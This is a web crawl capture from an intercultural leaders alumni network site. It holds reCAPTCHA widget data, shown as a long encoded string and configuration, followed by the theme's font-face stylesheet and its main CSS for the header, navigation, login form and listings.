5fClMK4w7olMMKcETB4w4E/MMKZw6Qmw7JAecKJw4law4VZwqXCs8O6IFLDtx3CoMO5w7TCunJgNcO8w7DDgykRHSzDmHBOw5M8FcORwr1CQGrDrsKhTU8Fw4B7N8Oiw5jDksKRH8KbYsKVw5DDscKLSw9BwpYde8KTacKAwqXDm23DqcOQw5jCqw8ZcMOEeD/[base64]/DrV8dw4rDuQfCqA/Dimolw4PDqcKww6EETAfDoknDvsOhw5Anw7XDhsKSwojCu1nCosOKwrDDlMOEw5otJRjCgHDDoDEmEXPDrEQEw4w8w5bDm0rCll/[base64]/MGrDnMOJw7tgwoMmwrstw6nCjTdFesKzP8KYw71ww4Q6GcO5Ui4mDWTCkiLDgMKJwqXDqDlFworChUTDncKfOxbCosOSEcOUw4sxAkPCnlgBGkfDrsKFP8OSwpghwqB/LiVcw7bCv8KAOsKgwqxiwqfCksOlXMOQXgI8wowjM8KswoDCqU3Ct8OucMKVYUTDmiF7dMOmwpoMw5/DhcOfDXZ8KTxrwpl7w7AKM8K0wpEFw5TCl2NnwoLDjVdawpbCqDd2ccK8w6bDpcKlw4bDkABDWGjCpcOdQGhYVsK6ZwrCjHHCo8KmaifCtDYMfATDpjvCkMOQw6TDnsOADXPCkSJJwonDuitGwpXCv8K/wpx4wqLDvnBzWRHDtcOFw6htTsO3wqLDhmXDtMOcWRDCoEhhwrvCiMKQwo0cwrUAGcKeDUdxXsKfwqYPQcO6S8O+wpfCmMOow7HDtydIOsKqbcKVdiLCjHxkwoYPwowlQMOMwr3CmA/ClWNyFMKMSMKjw78GF29ACSksc8KnwoDCiiHDi8KuwpTCmSUEP3JvRhQjw6gMw4bDo3x3wovDhCDCqE/[base64]/Dix/[base64]/CrsK/w67Di8OSe8OlwpMuw7jDvcKVGjjCiMKpcMOsBDlTTsOkO2zDqTIEw7HDrwDDimPDsg3DnTzDrXZUw77DpATDjsORAxEpbMKLwqhNw5Qzw6HDtUQZw49CcsKnX2bDqsKWC8ORG2jCpQfCuA0ORG1TPsOpHMO/w7w2w6tMH8OewrjDhVsPIHPDi8K7wo0HLcONGmfDs8OXwoPDiMK9wr9bwoVnblF8InLCuBPCul3DrnbCqcKvYcKiesOVFVXDr8OGVDrDrmZuFn/[base64]/CoMO+cMKRwobDrMO7GwvDqcKhXTDCm8KawrPCp8OWwohpYMKkwqlrDxXDngLCl2vCnMONasKWKcOrRWpgw7jCiw0qw5DCoBB2BcONw4AjWWAIwqbCj8OBIcK/ASkmSXPDhMOnw55Bw4DDombCnWjCnwTDpHlJwq/DssKxw50tI8Ogw4fCocKZwqMQB8Krw4/Ci8K0TcOAS8Kyw7sDNHxGw4bDsUvCj8Oca8Ofw4UUwoh6NsODWsODwoMsw4QFaQHDnxNrw5LDgSojw4AsOQrClMKVw4zCml3CiTpoa8K+UiLClMOhwprCq8Ogw53CrkVDJsK0wpsySQvCi8OIwoMHLg8Zw4bCjMKILcONw4Z/[base64]/ClsOOS8KLw5/ClMKQwqwdY8OSw7gYemDDpxUCIcKlwpLDnsK2w6ZseyLDqQvCicKeV27Dr21sH8KzejvDgsOZUMKABMO7wq5jYcOzw4PCvcO1wp/DojNGLhLCsigZw6gzw6MGR8OmwpjCqMKtw6Ilw4rCoi8Aw4XChsO6wr/[base64]/[base64]/acKGw4N0wpvDicORHxd1YcOcw53CsMO9SzM+SMOSwrl5wr3CrVXCisO5wp5aVcKJe8ODHcK4wrnCncO1RlpPw4s0w444wpvCkgvDhsKLDMO7wr/DuCEJwoF5wpspwrFdwqHDunDDiljCnShww4zCuMOVwqzDt0vCqMOQwqbDhV3DjUHCpD/DpMKYRm7DrkHDosKxwpHDhsKJCsKIGMK4AsOwQsO0w5LDl8KLw5bCslgwNgsDUEttesKdJcOew7rDscO9wptBwqvDuHM5PcKIVC9KB8KfXlRtw4Uywqx8bMKSYMO+VMKYaMKYFsKTw5EVWk3DrsOyw5N4ZsKNwq9zw5PCj1HCmsOUw4DCvcKbw4/CgcONwqANwoh4WcO1wr9jXA/Co8OrNcKIw6cqwoXCqx/[base64]/Cp2lfwp4fw57DsmcMdsOVFsOvTMOgw4PDin9SLm/Cn8OAwooyw7cHwpbDl8KfwpoXbFYxJMOldMKOwpplw4FbwrY3RMKww7p7w7tOwqI/w6TDv8OtIsOvQVN3w4PCscKvKMOVPSjChcOJw4vDicKOwpcGRsK5wr/CgD3CjcKcwozDksOcWsKNwqrCvsOZR8O1wrbDuMO7V8OpwrdiM8OwwpTClcOyZMOwCMKxKB7Dtnc6w4p2w5zCiMK2G8KBw4/[base64]/w67Dt8KaOlzCocOvwr/DosOgwrHCq8OBw5gOw6fDl8KMQcOEPcOSFiPDjUvDjMKLey3Cv8OqwrHDr8OnOWYxEEY5w5tLwppLw6xuwphOV2jCilHCjQ7Cjk9wTsOrEXs2wp86w4DCjiLCtMKrwp5IXMOkfwTDvkTCnsKYUA/CsHHCrUYXZcOrcEcKfk7DrsO/w4k1wpcRXMKpw63ChHfCmcOcw6w/w7rCtHzCqEoNQgLDlWJQA8O+PsK0E8KVL8OQMMKAeULDkcO7HcOMw5DDusKECsKVw6ZEV3vCnHHDryzDj8Ofw61IcUnCsizDn0Bawp8Aw69ww6hYZVJ8wq8/G8O5w4wZwoB3BlPCt8Onw7PDmcOTw7oeXS7Dsz4TBcODasO3woQNwpHCosO1DMODw4PDlVLCog7CgFTDpxXCscKdV3/[base64]/w7PDp8OxYxLCq8KzaDrChAzDnlnDvcODwq/Do8OaXcKGFMOrw5UtbMO6JcKvwpA0WCHCtH/ChcO8w5HDt0MfN8Khw6sYVmIQQTkKw5TCtE/[base64]/DsXxfwpMLPcO0w67CqsOvw6xbw4tpwp3CicOIKsOZw7F0awbDucOQLsOEwp0Iw7syw7PDgcOawq8EwozDnMK1w5lNw6/Dj8K9wrbCs8Kgw5N/KF/DmMOqJcO+wpzDrH5pwrHDq2gjw6krw4ZDJ8Oww4NDw7pWwqHDjQkcwpHDhMOUUEDDjxEIEGITw4paa8KAWQ5Ew4sGwr/[base64]/CAUiwoLDpsKEIMKKw7fCgykdIcKIY8OVw5vDjC0pXnDCuRhtV8KoVcKaw7xLKTDCr8OjLB5vRTZwfCBJMMO0PW/DtW3DrmQzwr/Ci202w4YBwrvCimXCjTE5JD3DqcOrRmHDqGwNw5/[base64]/CrsKPwpULEcOhf1Blw5gtw542CMOzIDZkw6wqDMKCa8O/XCvCqUhYbsOWA2bDnjdlJcO9a8OuwotHFMOlWcOzbcOJw6EWXBNOUzvCrxXCkTvCq3U1DV/DrMKNwrTDs8OAEzLCvxjCscO1w6vDtAbDtsO5w7dDQi/[base64]/wp/DncKZF8OmSMKkwpnCnzjDrlbDsG5RSnTDvsO1wpjCjSzCrMONw5FFw6/DkxQLw6vDughgbcK7fGXDuETDkRPDqTLCk8KCw5kxX8OvTcO/EMKnH8Oiwp/[base64]/Dk1bCg8Kpw43CmcOBwpFmwoLDjMK/aTpTw5HChMKVw7ccU8O0azofwoAJa3HDgsOqw6hdQMOGSD9dw5vCpXV+XGl/G8OtwpfCsmsfw7xyIcKRDMKmwpXDjxnDkTXDnsOvfMOTYg/DpsK6w6LCrGUmwqx1wrYHNMKyw4MmSxnCphU9VDxuFMKGwrjCiX5BemE8wrHCgcKfVcOpwqDDol7Dll/Cj8OZwoIGXypaw616McKgMsKCw7HDqEQsXsKPwoFxQ8ONwoPDhg/Dhl3CgHIETsOtw7cVw4p5wop/bGnCicOtV3EZFsKfcm8mwr8FJXrCk8Kfwoc5ccOBwrA8woXDocKUw5stw6HCiwfCjMO5wp92w5XDmMK8wqpfwpkLBMKee8K/MjBfwqXDucOywqTDgFDDkhUewpLDmH85O8OdJ0wFwowxw4BqTk/[base64]/[base64]/wqfDoi/[base64]/w4MkLMK8w6HDtcO/XMKICwDClh3DuMOOw4hOX2YiZsKcw77ChsKEw6JTw5cKw7JxwpYmwo0Sw5wKDsKwLAViw6/[base64]/U8O7cMOIwr/[base64]/w4gLQsOIT8KDUsOJwrItw4wheWtjRz3DlsK4BWfDhMOvw55Nw5zDm8O+Y2PDvxNVwoDCrQwWPEsNDsKcdMKWeTMfw6vDoFBew5TChwJfKsK9VwzDksOKw5g8wp0RwqRywrPDhsKHwrzCu2/[base64]/Di8KVwoFoGMKpworDmXPDpMKywosPw4ZwBMK4d8OiHMOgQMOoWsOuQ3nCtEvCmMOKw6/[base64]/FcO5TirClMKhw6XDhMK3w7UGwqQVPi7ClDTDg1dRwpjDkHgINjfCrgZyDDh0w63CjsOsw79qwo3CksO8DMKDEMO6AcOVIkJ3w5nDlz/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,383],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://interculturalleaders.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EZvBzEoJypf4lHLm3FaDN6qjdNkYcPcnJQVskwA7d8g\\u003d\x22,0,0,null,1,1769218020675,0,0,[19,154,159],null,[182,151,149,153,226],\x22RC-hEZgolCTx2J7AQ\x22,null,null,null,null,null,\x220dAFcWeA5xJE8HbgT7vc2Xl-IU1RgLOHWpCCTZr33FO-hpykfqdgNPI6V_pE8Orr4RRNdG51aZ-G5NdeIvbGkcyGI98qtHdQOaWA\x22,1769300820735]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css
body_size: 290319
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on December 7, 2016 8:11 AM */

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamBlack.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamBlack.ttf') format('truetype'),
		url('hinted-GothamBlack.svg#GothamBlack') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamExtraLight.eot');
	font-weight: 200;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamExtraLight.ttf') format('truetype'),
		url('hinted-GothamExtraLight.svg#GothamExtraLight') format('svg');
	font-weight: 200;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 65';
	src: url('hinted-AvenirLT-Black.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 65';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Black.ttf') format('truetype'),
		url('hinted-AvenirLT-Black.svg#AvenirLT-Black') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham Ultra';
	src: url('hinted-GothamUltra.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham Ultra';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamUltra.ttf') format('truetype'),
		url('hinted-GothamUltra.svg#GothamUltra') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir55Roman';
	src: url('hinted-Avenir55Roman.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir55Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-Avenir55Roman.ttf') format('truetype'),
		url('hinted-Avenir55Roman.svg#Avenir55Roman') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 35';
	src: url('hinted-AvenirLT-Light.eot');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 35';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Light.ttf') format('truetype'),
		url('hinted-AvenirLT-Light.svg#AvenirLT-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamThin.eot');
	font-weight: 100;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamThin.ttf') format('truetype'),
		url('hinted-GothamThin.svg#GothamThin') format('svg');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url('hinted-AvenirLT-Heavy.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Heavy.ttf') format('truetype'),
		url('hinted-AvenirLT-Heavy.svg#AvenirLT-Heavy') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url('hinted-AvenirLT-Book.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Book.ttf') format('truetype'),
		url('hinted-AvenirLT-Book.svg#AvenirLT-Book') format('svg');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css
body_size: 175093
content:
@charset "UTF-8";
html {
  min-height: 100%;
  height: 100%;
}

body {
  font-size: 12px;
  font-family: 'Avenir LT 45 Book' , Arial, Tahoma, sans-serif;
  text-align: left;
  color: #000;
  background: #F1F1F1;
  min-height: 100%;
  height: 100%;
  position: relative;
}

/*body.overflow {
  overflow: hidden;
}*/

body.overflow header#header {
  background: #F1F1F1;
}

.main_wrapper {
  padding: 6px 0 180px;
  min-height: 100%;
  position: relative;
}

.main_wrapper.show_me::before {
  width: 100%;
}

.main_wrapper::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 0px;
  height: 6px;
  background: #00ACEB;
  z-index: 4;
  -webkit-animation-duration: 3s;
  -webkit-transition: all 3s ease-in-out;
  -moz-animation-duration: 3s;
  -moz-transition: all 3s ease-in-out;
  animation-duration: 3s;
  transition: all 3s ease-in-out;
}

header#header {
  position: relative;
  z-index: 3;
}

header#header > div {
  max-width: 1000px;
  height: 160px;
  margin: 0 auto;
  padding: 0 15px;
}

header#header > div .first {
  height: 110px;
}

header#header > div .first h1.logo {
  float: left;
  margin: 0;
  padding: 30px 0 0;
}

header#header > div .first h1.logo a {
  display: block;
  width: 451px;
  height: 51px;
  background: url(../img/logo.svg) no-repeat -249px 0; /* removes UNAOC logo from top header  */
}

header#header > div .first .func {
  float: right;
  padding: 40px 0 0;
}

header#header > div .first .func .login > ul > li {
  float: left;
  padding: 0 0 0 13px;
  font-size: 13px;
  position: relative;
}

header#header > div .first .func .login > ul > li::before {
  content: "";
  display: block;
  width: 1px;
  height: 14px;
  background: #000;
  position: absolute;
  top: 1px;
  left: 6px;
}

header#header > div .first .func .login > ul > li:first-child::before {
  display: none;
}

header#header > div .first .func .login > ul > li a {
  color: #000;
  font-size: 13px;
  text-decoration: none;
}

nav#nav {
  height: 50px;
  background: #0099D2;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  -moz-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
}

nav#nav > ul {
  text-align: center;
  float: left;
  font-size: 0;
  position: relative;
  opacity: 0;
}

nav#nav > ul.show_me {
  float: none;
  opacity: 1;
}

nav#nav > ul > li {
  display: inline-block;
  position: relative;
}

nav#nav > ul > li:hover > a {
  color: #fff;
  background: #00ACEB;
}

nav#nav > ul > li:hover ul {
  display: block;
}

nav#nav > ul > li > a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 0;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
}

nav#nav > ul > li ul {
  display: none;
  min-width: 280px;
  position: absolute;
  top: 50px;
  left: 0;
}

nav#nav > ul > li ul li {
  text-align: left;
}

nav#nav > ul > li ul li a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  white-space:nowrap;
}

nav#nav > ul > li ul li a:hover {
  background: #00ACEB;
}

/* Index begin */
#index_block, .index_block {
  /*height: 396px;*/
  position: relative;
}

#index_block > *:last-child , .index_block > *:last-child {
  bottom: 60px !important;
}

#index_block .image {
  height: 396px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}

#index_block .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

#index_block .image img {
  display: block;
  width: 100%;
}

#index_block .text, .index_block .text {
  width: 100%;
  padding: 0 35px;
  font-size: 15px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  left: 0;
  bottom: 120px;
  font-family: 'Avenir LT 35';
}

.login_form {
  width: 100%;
  height: 42px;
  position: absolute;
  left: 0;
  bottom: 40px;
}

.login_form.waring p.error {
  display: block;
}

.login_form.waring form input {
  border: 1px solid #fff;
}

.login_form.waring form input:first-child {
  border-right: none;
}

.login_form form {
  display: block;
  padding: 0 35px;
}

.login_form form p.error {
  position: absolute;
  bottom: 100%;
  margin: 0 0 5px;
  font-size: 12px;
  line-height: 15px;
  text-transform: uppercase;
  color: #F9E606;
}

.login_form form input {
  display: block;
  width: 42%;
  height: 42px;
  float: left;
  padding: 0 10px;
  border: none;
  font-size: 14px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: url(../img/grayness.png) repeat 0 0;
}

.login_form form input::-webkit-input-placeholder {
  color: #989b9b;
}

.login_form form input::-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-ms-input-placeholder {
  color: #989b9b;
}

.login_form form input:first-child {
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
  -khtml-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.login_form form input:first-child + input {
  border-left: 1px solid #000;
}

.login_form form input.alert {
  border: 1px solid #D0021B !important;
}

.login_form form input:focus {
  background: #000;
}

.login_form form button {
  display: block;
  width: 20%;
  height: 42px;
  line-height: 40px;
  float: left;
  margin: 0 0 0 -4%;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 65';
  font-weight: bold;
  color: #363636;
  background: #F9E606;
  position: relative;
  -moz-border-radius: 21px;
  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.login_form form button:hover {
  background: #ffef37;
}

.login_form form button span {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  line-height: 42px;
  top: 0;
  left: 0;
}

.leaders_index {
  padding: 30px 0 20px;
  overflow: hidden;
}

.leaders_index h2 {
  padding: 0 0 6px;
  font-size: 20px;
  line-height: 27px;
  font-weight: 300;
}

.leaders_index > div {
  width: 478px;
  float: left;
}

.leaders_index > div + div {
  float: right;
}

.leaders_index > div h3 {
  padding: 0 0 10px;
  font-size: 14px;
}

.leaders_index > div h3 a {
  padding: 0 9px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.leaders_index > div h3 a:hover {
  color: #000;
}

.list_individual {
  overflow: hidden;
}

.list_individual figure {
  width: 230px;
  float: left;
  position: relative;
  overflow: hidden;
}

.list_individual figure:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.list_individual figure:hover figcaption {
  bottom: 100%;
  margin: 0 0 -60px;
}

.list_individual figure:hover > p {
  opacity: 1;
}

.list_individual figure + figure {
  float: right;
}

.list_individual figure .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  filter: sepia(100%);
  -webkit-filter: sepia(100%);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_individual figure figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
}

.list_individual figure > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.list_organizations .company a{
      display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.list_organizations .company .text{
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -206px;;
    background-color: #fff;
    height: 280px;
    -webkit-transition: all 0.9s ease-in-out;
    -moz-transition: all 0.9s ease-in-out;
    transition: all 0.9s ease-in-out;
}
.list_organizations .company .text .text-par-wrap {
    position: absolute;
    bottom: 0;
    padding: 6px;
}
.list_organizations .company:hover .text{
  bottom: 0;
 }

.list_organizations .company .image{
    width: 100%;
    padding: 15px 0 10px;
    text-align: center;
}
.list_organizations .company{
    background-color: #909090;
}
.list_organizations {
  overflow: hidden;
}

.list_organizations figure {
  width: 230px;
  height: 280px;
  float: left;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.list_organizations figure + figure {
  float: right;
}

.list_organizations figure .image {
  height: 120px;
  line-height: 120px;
  text-align: center;
}

.list_organizations figure .text {
  position: absolute;
  width: 100%;
  padding: 0 10px 10px;
  left: 0;
  bottom: 0;
}

.list_organizations figure .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_organizations figure .text h4 a {
  color: #363636;
  padding:10px;
}

.list_organizations figure .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.search_tags {
  padding: 0;
  overflow: hidden;
}

.search_tags span {
  display: inline-block;
  margin: 0 5px 5px 0;
  padding: 5px 25px 5px 10px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  position: relative;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.search_tags span a.remove {
  display: block;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 6px;
  right: 5px;
  background: url(../img/remove_white_icon.svg) no-repeat 50% 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.search_tags span a.remove:hover {
  background: #D0021B url(../img/remove_white_icon.svg) no-repeat 50% 50%;
}

.index_search {
  padding: 27px 10px 27px 10px;
  margin: 20px 0 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}

.index_search form {
  display: block;
}

.index_search > form > input[type=text] {
  display: inline;
  width: 100%;
  height: 66px;
  padding: 0 12px;
  border: none;
  border-left: 1px solid #363636;
  font-size: 21px;
  font-family: 'Avenir LT 45 Book';
  font-weight: 300;
  text-transform: uppercase;
}

.index_search > form > button {
  display: block;
  width: 66px;
  height: 66px;
  border: none;
  background: url(../img/search_big_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 27px;
  right: 10px;
  opacity: 0.7;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form button:hover {
  opacity: 1;
}

.multiselect-clear-filter {
  display: none !important;
}
.multiselect-search {
  width:100%;
}
.index_search form .checks {
  width: 0;
  height: 1px;
  background: #363636;
  overflow: hidden;
  position: absolute;
  top: 93px;
  right: 0;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form .checks.show_me {
  width: 240px;
}

.index_search form .checks > div {
  width: 240px;
  padding: 30px 15px 10px;
}

.index_search form .checks label {
  display: block;
  margin: 0 0 15px;
}

.index_search form .checks label input {
  display: none;
}

.index_search form .checks label input:checked + span::before {
  background: #fff;
}

.index_search form .checks label span {
  display: block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  position: relative;
}

.index_search form .checks label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 3px;
  left: 0;
}

a.search_toggle {
  visibility: hidden;
  display: block;
  width: 26px;
  height: 16px;
  position: absolute;
  top: 52px;
  right: 30px;
  z-index: 2;
  /*&.active {
    em:first-child {
      width: 2px;
      left: 0;
      &:first-child + em {
        width: 2px;
        left: 12px;
      }
      &:first-child + em + em {
        width: 2px;
        left: 24px;
      }
    }
  }
  &.active_second {
    em:first-child {
      height: 16px;
      &:first-child + em {
        height: 16px;
        top: 0;
      }
      &:first-child + em + em {
        height: 16px;
        top: 0;
      }
    }
  }*/
}

a.search_toggle em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 7px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 14px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts {
  display: table;
  width: 100%;
  background: #fff;
}

.index_posts > div {
  display: table-row;
}

.index_posts > div > div {
  display: table-cell;
  width: 50%;
  padding: 30px 0 0 10px;
}

.index_posts > div > div:first-child {
  background: #E1E1E1;
}

/*.index_posts > div > div:first-child .list > ul > li {
  border-bottom: 1px solid #fff;
}*/

.index_posts > div > div header {
  padding: 0 0 30px;
}

.index_posts > div > div header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.index_posts > div > div header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts > div > div header .link a:hover {
  color: #000;
}

.index_posts > div > div .list > ul > li {
  margin: 0 0 20px 75px;
  padding: 0 10px 10px 0;
